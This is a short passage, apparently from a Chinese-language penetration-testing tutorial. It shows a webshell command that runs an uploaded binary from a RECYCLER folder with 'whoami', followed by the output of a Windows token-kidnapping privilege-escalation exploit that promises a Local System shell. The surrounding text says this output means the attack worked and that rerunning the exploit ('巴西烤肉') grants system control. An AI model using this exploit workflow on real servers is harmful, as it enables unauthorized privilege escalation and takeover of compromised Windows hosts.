 参数:
/c G:\RECYCLER\pr1.src whoami
Submit
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 6616
begin to try
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token ANONYMOUS LOGON
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token NETWORK SERVICE
图 2.4.34 运行回显
只要它这样回显了的话 那么说明我们成功了
直接再一次运行巴西烤肉 就可以秒杀了，如图 2.4.35